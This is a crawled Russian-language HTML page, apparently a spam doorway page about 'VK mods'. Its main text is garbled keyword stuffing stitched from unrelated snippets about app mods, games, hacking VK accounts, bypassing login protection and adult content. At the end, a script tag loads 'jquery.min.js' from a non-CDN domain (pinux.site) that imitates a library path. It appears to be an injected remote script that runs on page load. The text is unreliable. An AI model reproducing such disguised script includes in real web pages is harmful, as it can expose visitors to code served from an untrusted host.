

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fainochahk.bookdome.com/fi94gm-mod-na-vk.html
body_size: 2845
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мод на вк - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мод на вк</h2>
                            </header>
                            <p>ВК Создать Другую Страницу Сайт Знакомств Вход Через ВК, ВКонтакте Моя Страница На Русском, Https Vk Com Фильмы, Пухлые Порно ВК, Обойти Защиту От Входа В ВК, Как Накрутить Лайки ВК На Фотке. 1-ое место: Мод на RANGE ROVER для Euro truck 2 скорость достигает до 300км/ч разгон до 100км/ч оклол 4 сек. Скачать VK MP3 mod мод на андроид Скачать мод VK MP3 mod на смартфон андроид быстро без рекламы, регистрации. Разработчик игры . Mod VK MP3 mod на планшет, телефон 4/15/2019 · Теги: brawl stars, бравл старс, brawl, бравл, stars, старс, обновление, новый бравлер, роза бравл старс, обновление бравл. 2/24/2018 · ВЗЛОМ ВК!? МОД ДЛЯ ВК! УДИВИ ВСЕХ!  ЦАРСКИЙ ВК - который ты должен установить на свой iPhone! (Бесплатно. 
ВК МП3 Мод на Андроид ВК МП3 Мод на Андроид. 80.  ВКонтакте 5. А в связи с тем, что сидеть с. Гибкая настройка внешнего вида самой программы, включая даже меню. вк мп3 мод скачать на айфон Наименование программы: iFunBox Версия программы: v1.96.938.649 Последняя Версия программы: v1.96.938.649 Адрес особенно официального вебсайта: http:www.i-funbox. вк мп3 мод скачать на компьютер Наименование: Мой друг компьютер #4 (февраль2012) Страниц: 36 Формат: pdf Качество: высокое Объем файла: мод на вк скачать. VK Live — это приложение для прямых трансляций ВКонтакте. Оно позволяет рассказать о себе в реальном времени тысячам людей вокруг и стать популярным. Карты, модификации, аддоны, сервера и многое другое для игры Гаррис Мод. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-robot-chat-skachat-na-android.html">Робот чат скачать на андроид</a></li>
                                <li><a href="fi94gm-skachat-pesnyu-porosenok-funtik.html">Скачать песню поросенок фунтик</a></li>
                                <li><a href="fi94gm-raspisanie-reysov-aeroport-domodedovo-sayt.html">Расписание рейсов аэропорт домодедово сайт</a></li>
                                <li><a href="fi94gm-modern-combat-5-igrat.html">Modern combat 5 играть</a></li>
                                <li><a href="fi94gm-video-oboi-dlya-android-devushki.html">Видео обои для андроид девушки</a></li>
                                <li><a href="fi94gm-beloy-akacii-minus.html">Белой акации минус</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-isagraf-programmu-skachat.html">Isagraf программу скачать</a></li>
                                            <li><a href="fi94gm-pesnya-etot-god-otschital-svoi-dni-skachat.html">Песня этот год отсчитал свои дни скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-gears-of-war-judgment-skachat-torrent-pc.html">Gears of war judgment скачать торрент pc</a></li>
                                            <li><a href="fi94gm-akkordeon-stradella-otzyvy.html">Аккордеон stradella отзывы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-voennye-sudy-shpargalka.html">Военные суды шпаргалка</a></li>
                                            <li><a href="fi94gm-tekst-pesni-say-yes.html">Текст песни say yes</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-.html">Озеро синевир презентація</a></li>
                                            <li><a href="fi94gm-varianty-zadaniy-dlya-samoproverki-skanavi-reshebnik.html">Варианты заданий для самопроверки сканави решебник</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
